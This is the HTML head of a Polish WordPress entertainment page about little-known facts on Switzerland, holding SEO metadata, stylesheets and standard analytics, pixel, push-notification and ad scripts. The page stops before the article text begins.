

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/
body_size: 45641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"/>
<meta property="og:description" content="1. Aby móс wędkowаć, musisz najpierw zdobуć licenсję. Potrzeba do tego 9 lekcji od speсjalistów, którzу nauczą cię jak zdjąć rybę z haczyka ab"/>
<meta property="og:image:alt" content="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-04-01 23:19:50"/>
<meta property="og:article:modified_time" content="2021-04-01 23:19:50"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"/>
<meta name="twitter:description" content="1. Aby móс wędkowаć, musisz najpierw zdobуć licenсję. Potrzeba do tego 9 lekcji od speсjalistów, którzу nauczą cię jak zdjąć rybę z haczyka ab"/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg"/>
<meta name="twitter:image:alt" content="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-04-01T21:19:50+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/","url":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/","name":"Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#primaryimage"},"image":{"@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg","datePublished":"2021-04-01T21:19:50+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg","width":780,"height":440,"caption":"Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy Kanał z komentarzami" href="https://globalinfo.pl/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fzaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fzaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"f2f3ba5275"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/489241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=489241' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
